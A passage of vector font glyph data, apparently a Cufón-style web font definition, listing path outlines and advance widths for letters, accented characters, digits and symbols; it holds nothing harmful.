-12,36,-32,31r0,33v41,6,61,-22,66,-55r35,-212r-35,0v-7,42,-6,92,-17,131r-15,-131r-36,0xm41,-229r18,-33r38,0r-28,33r-28,0","w":111},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm60,-225v-14,0,-27,-11,-27,-25v0,-14,13,-25,27,-25v14,0,27,11,27,25v0,14,-13,25,-27,25xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44xm60,-262v-6,-1,-14,6,-13,12v-1,6,7,14,13,13v6,1,14,-7,13,-13v1,-5,-7,-14,-13,-12","w":119},{"d":"94,3v-20,0,-59,-37,-68,0v-8,-8,-32,-8,-21,-23v4,-9,20,-29,33,-29v7,-26,9,-39,1,-65r-33,0r0,-24r26,0r-15,-64v-11,-72,97,-90,108,-21v2,8,2,16,2,26r-37,0v-1,-17,-4,-35,-21,-35v-12,0,-15,16,-15,30v0,13,6,39,13,64r37,0r0,24r-31,0v7,28,7,45,-5,69v17,13,38,18,37,-23r34,4v-2,34,-16,67,-45,67","w":143},{"d":"81,-232v-20,-9,-23,8,-23,35r19,0r0,33r-19,0r0,164r-36,0r0,-164r-18,0r0,-33r18,0v-5,-44,15,-80,59,-66r0,31","w":83},{"d":"13,-114r0,-34r145,0r0,34r-145,0","w":170},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17xm17,-229r24,-33r39,0r25,33r-33,0r-12,-13r-10,13r-33,0","w":121},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm22,-288r0,-35r33,0r0,35r-33,0xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14xm72,-288r0,-35r34,0r0,35r-34,0","w":127},{"d":"13,68r10,-194r22,0r10,194r-42,0xm15,-157r0,-40r38,0r0,40r-38,0","w":68},{"d":"14,0r0,-265r37,0r0,265r-37,0","w":65},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm21,-320r38,0r19,32r-28,0xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"2,0r0,-30r50,-134r-42,0r0,-33r81,0r0,30r-50,134r50,0r0,33r-89,0","w":93},{"d":"66,-35v-9,-1,-14,-10,-13,-19r0,-211r-39,0r0,217v4,28,19,51,52,51v35,0,52,-26,52,-57r0,-211r-39,0r0,216v-1,4,-6,15,-13,14xm22,-288r25,-32r38,0r25,32r-33,0r-11,-13r-11,13r-33,0","w":131},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm14,-229r24,-33r39,0r25,33r-33,0r-11,-13r-11,13r-33,0xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm93,-235v-18,19,-51,-12,-70,6r0,-27v19,-20,49,12,70,-6r0,27xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"13,-220r8,-26r28,12r-3,-31r27,0r-3,31r29,-12r7,26r-30,6r20,24r-23,14r-14,-26r-13,26r-23,-14r20,-24","w":119},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17xm48,-229r19,-33r38,0r-29,33r-28,0","w":121},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17xm19,-229r0,-36r33,0r0,36r-33,0xm69,-229r0,-36r34,0r0,36r-34,0","w":121},{"d":"9,-178v-4,-40,9,-62,20,-87r18,0r-12,47r12,0r0,40r-38,0xm63,-178v-4,-39,8,-62,19,-87r18,0r-12,47r12,0r0,40r-37,0","w":109},{"d":"4,-265r36,0v8,48,8,103,19,147r18,-147r28,0r18,147v5,1,2,-6,3,-9r16,-138r36,0r-36,265r-30,0v-9,-46,-10,-99,-22,-141r-20,141r-30,0","w":182},{"d":"13,-80r0,-34r52,0r0,34r-52,0","w":78},{"d":"3,0r34,-102r-31,-95r34,0v6,17,8,37,15,52r14,-52r34,0r-31,95r34,102r-36,0v-6,-18,-8,-39,-16,-55r-16,55r-35,0","w":108},{"d":"13,-265r42,0r-10,194r-22,0xm15,0r0,-40r38,0r0,40r-38,0","w":68},{"d":"13,-246r0,-19r56,0r0,19r-18,0r0,102r-20,0r0,-102r-18,0xm77,-144r0,-121r25,0v5,18,6,40,12,57r12,-57r24,0r0,121r-18,0r0,-79r-14,79r-8,0r-15,-79r0,79r-18,0","w":164},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm18,-262r38,0r19,33r-29,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13xm46,-229r19,-33r37,0r-28,33r-28,0"},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm18,-229r0,-36r34,0r0,36r-34,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44xm69,-229r0,-36r33,0r0,36r-33,0","w":119},{"d":"-12,-288r25,-32r39,0r25,32r-33,0r-12,-13r-10,13r-34,0xm13,0r0,-265r39,0r0,265r-39,0","w":65},{"d":"61,3v-66,0,-65,-109,-31,-143v-31,-32,-29,-128,31,-128v60,0,63,94,32,128v33,33,34,143,-32,143xm61,-119v-18,3,-14,20,-14,47v0,22,-2,39,14,39v16,0,14,-22,14,-39v-1,-27,4,-44,-14,-47xm61,-233v-13,2,-11,16,-11,36v0,22,-3,36,11,40v15,-3,12,-18,12,-40v0,-19,3,-34,-12,-36","w":122},{"d":"62,3v-34,0,-50,-24,-50,-57r0,-151v0,-42,16,-62,50,-62v40,0,54,31,51,79r-39,0v-2,-27,4,-41,-12,-46v-21,6,-9,50,-12,76v35,-19,63,11,63,50v0,55,5,113,-51,111xm62,-134v-7,1,-11,6,-12,11r0,80v0,14,25,16,24,0r0,-79v0,-5,-5,-13,-12,-12","w":123},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-51,52,-52v48,1,54,43,51,94r-36,0v-2,-21,8,-52,-14,-56v-10,0,-15,9,-14,20r0,161v1,4,6,15,14,14v21,-3,12,-34,14,-56r36,0v3,51,-3,94,-51,94","w":124},{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm16,-229r0,-36r33,0r0,36r-33,0xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48xm67,-229r0,-36r33,0r0,36r-33,0"},{"d":"66,3v-34,-1,-52,-24,-52,-57r0,-211r39,0r0,216v1,4,6,16,13,14v10,0,13,-11,13,-19r0,-211r39,0r-1,217v-3,28,-18,51,-51,51xm24,-288r0,-35r33,0r0,35r-33,0xm75,-288r0,-35r33,0r0,35r-33,0","w":131},{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm18,-262r38,0r19,33r-29,0xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48"},{"d":"122,-143v0,51,-25,78,-69,80r0,63r-39,0r0,-265r39,0r0,43v44,1,69,28,69,79xm53,-103v38,8,31,-49,24,-70v-4,-6,-12,-9,-24,-9r0,79","w":127},{"d":"66,-35v-9,-1,-14,-10,-13,-19r0,-211r-39,0r0,217v4,28,19,51,52,51v35,0,52,-26,52,-57r0,-211r-39,0r0,216v-1,4,-6,15,-13,14xm54,-288r19,-32r38,0r-29,32r-28,0","w":131},{"d":"63,-165v-5,1,-11,5,-12,10r0,155r-37,0r0,-197r37,0r0,17v7,-8,16,-19,29,-20v18,-1,29,21,28,39r0,161r-37,0r0,-156v0,-6,-2,-9,-8,-9","w":121},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-51,52,-52v48,1,54,43,51,94r-36,0v-2,-21,8,-52,-14,-56v-10,0,-15,9,-14,20r0,161v1,4,6,15,14,14v21,-3,12,-34,14,-56r36,0v3,51,-3,94,-51,94xm47,20r0,24r11,0r-7,24r18,0v5,-13,10,-28,8,-48r-30,0","w":124},{"d":"-9,-229r0,-36r33,0r0,36r-33,0xm14,0r0,-197r37,0r0,197r-37,0xm41,-229r0,-36r34,0r0,36r-34,0","w":65},{"d":"-12,-229r25,-33r39,0r25,33r-33,0r-12,-13r-10,13r-34,0xm14,0r37,0r0,-197r-37,0r0,197","w":65},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17","w":121},{"d":"105,-73v2,45,-5,76,-47,76v-61,0,-46,-86,-46,-145v0,-39,15,-58,46,-58v40,0,49,28,47,72r-37,0v-2,-15,6,-40,-10,-39v-7,0,-10,4,-10,15r0,107v0,11,3,15,10,15v17,1,7,-28,10,-43r37,0xm42,20r0,24r11,0r-7,24r18,0v5,-13,10,-28,8,-48r-30,0","w":113},{"d":"9,0r0,-40r38,0r0,40r-38,0xm66,0r0,-40r38,0r0,40r-38,0xm122,0r0,-40r38,0r0,40r-38,0","w":169},{"d":"54,69v-60,0,-51,-73,-23,-106v14,-17,13,-56,12,-89r33,0v2,50,-1,97,-24,125v-6,13,-14,18,-7,30v11,18,31,-7,33,-19r31,14v-8,22,-24,45,-55,45xm41,-157r0,-40r37,0r0,40r-37,0","w":113},{"d":"14,0r37,0r0,-197r-37,0r0,197xm14,-229r19,-33r38,0r-28,33r-29,0","w":65},{"d":"10,-265r38,0r-5,97r-28,0","w":57},{"d":"14,0r0,-265r39,0v2,30,-4,67,2,93r34,-93r38,0r-36,87r40,178r-37,0r-29,-121v-18,26,-11,78,-12,121r-39,0","w":135},{"d":"34,15v-2,-36,13,-91,-23,-95r0,-28v51,-5,1,-119,40,-147v12,-8,31,-13,60,-13r0,31v-84,-13,-9,110,-65,143v33,18,19,65,22,109v1,29,11,35,43,34r0,31v-57,-1,-74,-10,-77,-65","w":120},{"d":"1,-225r0,-40r112,0r0,40r-37,0r0,225r-39,0r0,-225r-36,0","w":113},{"d":"3,-265r38,0v9,51,10,110,23,157r21,-157r38,0r-41,265r-38,0","w":125},{"d":"60,3v-66,-1,-44,-91,-47,-154v-2,-50,29,-62,58,-35v-1,-13,-4,-25,-9,-36r-15,13r-9,-11r17,-16r-8,-11r20,-18v3,3,6,7,9,11r16,-15r10,12r-17,15v33,48,21,127,21,200v0,26,-18,45,-46,45xm60,-168v-9,1,-14,10,-13,20r1,106v1,6,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13","w":118},{"d":"3,0r43,-139r-42,-126r38,0v9,23,12,51,24,71r22,-71r38,0r-42,126r43,139r-38,0v-9,-26,-12,-59,-25,-82r-23,82r-38,0","w":129},{"d":"134,-22v-29,43,-122,29,-122,-31r0,-157v2,-36,27,-58,65,-58v39,0,66,22,66,58r0,140r-29,0r-3,-10v-10,20,-50,14,-45,-18v6,-40,-18,-113,25,-115v9,0,16,6,20,11v2,-22,-11,-35,-34,-35v-20,0,-33,12,-33,27r0,157v-2,28,48,36,63,16xm94,-101v0,6,2,10,8,10v6,0,9,-4,9,-10r0,-80v0,-6,-3,-9,-9,-9v-6,0,-8,3,-8,9r0,80","w":153},{"d":"14,0r0,-265r35,0v16,49,24,105,43,151r0,-151r36,0r0,265r-35,0v-16,-49,-24,-104,-43,-150r0,150r-36,0xm106,-293v-19,19,-50,-10,-70,6r0,-27v20,-17,50,10,70,-5r0,26","w":142},{"d":"88,-13v-27,35,-76,8,-76,-41r0,-162v3,-28,19,-51,52,-52v49,1,54,46,51,98r-38,0v-2,-23,7,-55,-13,-60v-10,0,-13,9,-13,20r0,164v0,5,5,16,13,14v22,-5,10,-43,13,-67r-16,0r0,-33r54,0r0,132r-23,0","w":129},{"d":"13,0r0,-40r38,0r0,40r-38,0xm13,-157r0,-40r38,0r0,40r-38,0","w":63},{"d":"14,0r0,-265r48,0r26,135v5,-48,17,-89,24,-135r48,0r0,265r-36,0r0,-178v-14,50,-18,121,-29,178r-16,0r-26,-178v-6,-1,-2,8,-3,12r0,166r-36,0","w":174},{"d":"2,-265r39,0r21,87r20,-87r39,0r-40,152r0,113r-39,0r0,-113","w":123},{"d":"13,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0r12,-47r-12,0xm13,-157r0,-40r38,0r0,40r-38,0","w":63},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm25,-288r0,-35r34,0r0,35r-34,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90xm76,-288r0,-35r34,0r0,35r-34,0","w":134},{"d":"13,-31r0,-35r123,-62r-123,-63r0,-35r160,84r0,28","w":185},{"d":"139,-200v18,0,27,22,27,39r0,161r-34,0r0,-156v-1,-15,-21,-7,-24,1r0,155r-34,0r0,-156v-1,-15,-20,-7,-23,1r0,155r-37,0r0,-197r37,0r0,17v13,-18,46,-33,54,2v6,-3,20,-22,34,-22","w":179},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm16,-229r25,-33r38,0r25,33r-33,0r-11,-13r-11,13r-33,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0","w":110},{"d":"13,-84r0,-30r160,0r0,30r-160,0xm13,-152r0,-30r160,0r0,30r-160,0","w":185},{"d":"63,-165v-5,1,-11,5,-12,10r0,155r-37,0r0,-197r37,0r0,17v7,-8,16,-19,29,-20v18,-1,29,21,28,39r0,161r-37,0r0,-156v0,-6,-2,-9,-8,-9xm96,-235v-18,19,-51,-12,-70,6r0,-27v19,-20,49,12,70,-6r0,27","w":121},{"d":"58,-233v-17,3,-10,18,-12,45r-38,0v-2,-44,8,-78,50,-80v63,-3,57,100,31,128v32,25,36,146,-28,143v-42,-1,-53,-36,-52,-79r38,0v1,26,0,39,14,45v22,-9,22,-101,-21,-89r0,-32v33,3,32,-26,30,-59v-1,-8,-2,-24,-12,-22","w":120},{"d":"106,-22v-32,46,-98,21,-97,-33v1,-34,13,-53,29,-77v-23,-48,-34,-136,29,-136v33,0,46,26,47,58v0,19,-12,44,-36,76v9,20,18,38,26,51v4,-11,6,-25,8,-38r31,6v-2,25,-7,46,-16,63v6,7,12,12,16,14r0,41v-12,-4,-27,-14,-37,-25xm55,-98v-8,16,-19,65,9,67v7,0,14,-5,22,-15v-10,-16,-21,-34,-31,-52xm67,-237v-23,9,-12,47,-4,70v14,-23,19,-31,18,-53v-1,-9,-5,-16,-14,-17","w":150},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm50,-288r19,-32r38,0r-29,32r-28,0xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"3,-197r35,0v7,41,6,90,16,127r14,-127r35,0r-32,197r-36,0","w":105},{"d":"50,5v2,41,-15,71,-58,61r0,-34v18,6,22,-7,21,-27r0,-202r37,0r0,202xm13,-228r0,-37r37,0r0,37r-37,0","w":63},{"d":"-9,-288r0,-35r33,0r0,35r-33,0xm13,0r0,-265r39,0r0,265r-39,0xm41,-288r0,-35r34,0r0,35r-34,0","w":65},{"d":"13,-114r0,-28r160,-84r0,35r-123,63r123,62r0,35","w":185},{"d":"13,27r187,0r0,30r-187,0r0,-30","w":212},{"d":"38,-129v-44,0,-25,-67,-28,-111v-2,-33,55,-36,55,-5v0,41,17,116,-27,116xm28,0r97,-265r23,0r-96,265r-24,0xm44,-237v1,-13,-13,-12,-13,-2r0,79v-1,13,13,12,13,2r0,-79xm139,3v-44,0,-25,-67,-28,-111v-3,-33,55,-35,55,-4v0,41,17,115,-27,115xm139,-114v-5,-1,-7,4,-6,10r0,76v-2,13,12,12,12,3r0,-79v0,-6,-2,-10,-6,-10","w":175},{"d":"104,-51v8,53,-75,77,-92,24v-4,-10,-7,-18,-5,-30r33,0v-3,35,32,42,30,6v-2,-30,-60,-52,-57,-96v-10,-57,79,-74,89,-18v1,5,1,11,1,18r-34,0v0,-15,-3,-23,-11,-23v-17,1,-11,38,0,47v21,17,49,50,46,72","w":110},{"d":"64,3v-44,0,-51,-36,-51,-80r39,0v1,21,-4,45,12,46v22,-9,12,-64,12,-94v0,-13,-5,-20,-13,-20v-8,-1,-15,14,-15,20r-33,0r0,-140r95,0r0,39r-61,0r0,55v30,-24,65,6,65,46v0,58,5,128,-50,128","w":123},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm95,-235v-19,20,-48,-12,-70,6r0,-27v19,-20,49,12,70,-6r0,27xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"14,0r0,-265r39,0r0,265r-39,0","w":67},{"d":"95,-140v18,11,27,33,27,65v0,70,-41,80,-108,75r0,-265v64,-4,109,7,106,71v-2,28,-8,39,-25,54xm82,-79v0,-25,-5,-41,-29,-41r0,82v25,-1,29,-15,29,-41xm59,-156v31,0,31,-69,0,-70r-6,0r0,70r6,0","w":130},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm17,-262r38,0r19,33r-28,0xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"8,-178r13,-47r-13,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0","w":54},{"d":"108,-36v3,36,-38,51,-57,23r0,13r-37,0r0,-265r37,0r0,81v23,-31,58,-11,57,23r0,125xm62,-166v-6,-1,-11,7,-11,12r0,111v0,17,20,13,20,0r0,-111v0,-6,-4,-11,-9,-12","w":120},{"d":"61,-197v18,-1,21,-39,0,-38v-9,0,-13,6,-13,18r0,217r-36,0r0,-217v0,-29,18,-51,49,-51v43,0,63,57,32,81v38,24,48,202,-32,187r0,-34v26,-4,22,-35,22,-67v0,-35,4,-65,-22,-71r0,-25","w":128},{"d":"14,0r0,-265r93,0r0,40r-54,0r0,70r36,0r0,40r-36,0r0,115r-39,0","w":108},{"d":"10,0v-3,-81,65,-114,66,-199v0,-22,-4,-33,-13,-33v-13,-3,-14,31,-13,51r-39,0v-3,-51,11,-87,52,-87v35,0,51,22,51,66v0,39,-19,95,-60,164r61,0r0,38r-105,0","w":128},{"d":"7,37v49,-57,61,-200,16,-274v-7,-12,-9,-19,-16,-28v12,-2,28,-23,34,-6v48,69,63,210,13,291r-18,32","w":98},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm16,-229r0,-36r33,0r0,36r-33,0xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13xm67,-229r0,-36r33,0r0,36r-33,0"},{"d":"70,-13v-22,30,-57,13,-57,-23r0,-125v-4,-37,38,-51,57,-23r0,-13r36,0r0,265r-36,0r0,-81xm70,-154v0,-14,-21,-16,-21,0r0,111v0,18,21,12,21,0r0,-111","w":120},{"d":"1,-226r0,-39r98,0v-1,100,-28,175,-39,265r-40,0r40,-226r-59,0","w":103},{"d":"63,-165v-5,1,-11,5,-12,10r0,155r-37,0r0,-265r37,0r0,85v7,-8,16,-19,29,-20v18,-1,29,21,28,39r0,161r-37,0r0,-156v0,-6,-2,-9,-8,-9","w":121},{"d":"9,-77r4,-34r35,0r7,-46r-35,0r5,-34r34,0r10,-74r35,0r-10,74r46,0r10,-74r34,0r-10,74r34,0r-5,34r-33,0r-7,46r34,0r-5,34r-34,0r-10,77r-35,0r11,-77r-46,0r-10,77r-35,0r11,-77r-35,0xm83,-111r45,0r7,-46r-46,0","w":216},{"d":"9,-178r13,-47r-13,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0xm63,-178r12,-47r-12,0r0,-40r37,0v4,39,-8,62,-19,87r-18,0","w":109},{"d":"27,-8v-27,-28,-16,-94,-16,-146v0,-30,30,-55,65,-43r4,-14r13,0r-5,22v28,26,16,95,16,147v0,31,-30,53,-64,42r-4,14r-14,0xm67,-162v-8,-12,-22,-2,-22,14r0,71xm48,-35v8,13,25,2,22,-14r0,-71"},{"d":"91,-265v-54,67,-59,235,0,302v-12,3,-27,24,-34,6v-49,-68,-60,-211,-12,-290r18,-32","w":98},{"d":"0,-114r0,-40r38,0r0,40r-38,0","w":37},{"d":"108,-36v3,36,-38,51,-57,23r0,81r-37,0r0,-333r37,0r0,81v23,-31,58,-11,57,23r0,125xm62,-166v-6,0,-11,6,-11,12r0,111v0,5,5,13,11,12v5,-1,9,-6,9,-12r0,-111v0,-6,-4,-11,-9,-12","w":120},{"d":"70,-13v-22,30,-57,13,-57,-23r0,-125v-4,-37,38,-51,57,-23r0,-81r36,0r0,265r-36,0r0,-13xm70,-154v0,-13,-21,-16,-21,0r0,111v0,18,20,12,21,0r0,-111","w":120},{"d":"83,0v-41,13,-61,-17,-61,-63r0,-101r-18,0r0,-33r18,0r0,-49r36,0r0,49r25,0r0,33r-25,0r0,98v1,30,4,35,25,31r0,35","w":88},{"d":"13,-80r0,-34r52,0r0,34r-52,0","w":78},{"d":"8,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0r13,-47r-13,0","w":54},{"d":"72,-229r19,-33r37,0r-28,33r-28,0","w":180},{"d":"14,0r0,-265r39,0r0,229r52,0r0,36r-91,0","w":106},{"d":"1,26r96,-291r28,0r-94,291r-30,0","w":126},{"d":"6,37v19,5,31,-14,32,-31r-34,-203r36,0v7,42,6,92,17,131v2,-46,11,-87,15,-131r35,0r-35,212v-4,33,-25,61,-66,55r0,-33xm14,-229r0,-36r33,0r0,36r-33,0xm65,-229r0,-36r33,0r0,36r-33,0","w":111},{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48"},{"w":55},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"4,-207r0,-25v20,-4,37,-17,42,-33r23,0r0,265r-39,0r0,-207r-26,0","w":83},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm23,-288r25,-32r39,0r25,32r-34,0r-11,-13r-10,13r-34,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"158,-229v0,0,-96,-64,-114,2r-24,-11v10,-24,25,-54,59,-54v44,0,92,61,113,-1r23,10v-10,24,-23,53,-57,54","w":225},{"d":"10,0v-3,-81,65,-114,66,-199v0,-22,-4,-33,-13,-33v-13,-3,-14,31,-13,51r-39,0v-3,-51,11,-87,52,-87v35,0,51,22,51,66v0,39,-19,95,-60,164r61,0r0,38r-105,0","w":128},{"d":"144,3v-72,0,-135,-63,-135,-135v0,-71,62,-136,135,-136v73,0,136,64,136,136v0,73,-64,135,-136,135xm144,-247v-61,0,-114,55,-114,115v0,60,54,114,114,114v60,0,115,-53,115,-114v0,-61,-53,-115,-115,-115xm144,-210v44,-6,53,64,26,85r18,70r-26,0r-17,-64r-10,0r0,64r-25,0r0,-155r34,0xm160,-164v3,-17,-7,-25,-25,-23r0,45v18,2,28,-5,25,-22","w":288},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17xm20,-262r38,0r18,33r-28,0","w":121},{"d":"60,70v-55,0,-82,-49,-29,-68v-33,-7,-22,-46,0,-55v-25,-16,-20,-63,-20,-102v0,-41,59,-62,82,-27v12,-12,22,-18,30,-18r0,33v-8,0,-15,1,-21,4v3,53,9,124,-52,116v-12,9,1,19,12,20v31,3,61,12,61,47v0,36,-28,50,-63,50xm61,40v24,0,43,-25,8,-27r-18,-4v-20,10,-20,31,10,31xm57,-166v-21,6,-11,50,-11,77v0,18,23,13,22,-1r-1,-65v0,-6,-4,-11,-10,-11","w":123},{"d":"8,-178r13,-47r-13,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0","w":54},{"d":"87,-159v-18,-7,-36,5,-36,22r0,137r-37,0r0,-197r37,0r0,22v3,-12,17,-27,36,-25r0,41","w":88},{"d":"80,-210v-1,-12,-6,-21,-17,-22v-12,-1,-18,22,-13,39v14,49,65,67,65,128v0,40,-15,61,-43,65r0,38r-22,0r0,-39v-28,-5,-41,-26,-43,-62r33,-2v1,22,9,33,23,33v12,3,20,-24,15,-43v-14,-49,-65,-69,-65,-128v0,-34,12,-54,37,-60r0,-23r22,0r0,22v24,3,37,19,41,49","w":121},{"d":"66,-35v-9,-1,-14,-10,-13,-19r0,-211r-39,0r0,217v4,28,19,51,52,51v35,0,52,-26,52,-57r0,-211r-39,0r0,216v-1,4,-6,15,-13,14xm25,-320r38,0r19,32r-28,0","w":131},{"d":"103,-107v0,39,0,71,-33,75r0,54r-22,0r0,-53v-49,-5,-36,-89,-36,-144v0,-35,12,-54,36,-58r0,-42r22,0r0,42v30,5,34,33,33,71r-33,0v-1,-16,4,-41,-13,-39v-8,0,-12,5,-12,16r0,106v0,11,4,16,12,16v19,1,12,-27,13,-44r33,0","w":111},{"d":"9,0r0,-40r38,0r0,40r-38,0","w":56},{"d":"4,-265r39,0r21,87r20,-87r38,0r-34,133r26,0r0,24r-31,0r0,24r31,0r0,24r-31,0r0,60r-39,0r0,-60r-31,0r0,-24r31,0r0,-24r-31,0r0,-24r26,0","w":126},{"d":"9,-142r67,-123r41,0r67,123r-35,0r-52,-96r-53,96r-35,0","w":193},{"d":"52,-262r37,0r19,33r-28,0","w":180},{"d":"110,-80v-51,7,-1,119,-40,147v-12,8,-31,13,-60,13r0,-31v84,12,9,-109,65,-143v-33,-16,-19,-65,-22,-109v-1,-29,-11,-35,-43,-34r0,-31v57,1,74,10,77,65v2,36,-13,91,23,95r0,28","w":120},{"d":"115,-54v3,44,-42,71,-79,49v0,12,-15,9,-26,9r9,-28v-16,-51,-4,-128,-7,-192v-2,-38,44,-66,79,-44v0,-11,13,-8,24,-8r-7,26v16,49,2,126,7,188xm64,-35v10,0,13,-11,13,-19r0,-86v-8,31,-20,58,-26,91v0,5,5,16,13,14xm77,-212v1,-24,-26,-22,-26,-3r0,87","w":127},{"d":"4,0r0,-42r61,-184r-53,0r0,-39r95,0r0,39r-62,188r62,0r0,38r-103,0","w":110},{"d":"14,0r0,-265v66,-5,107,9,106,77v0,30,-8,50,-22,60r25,128r-39,0r-20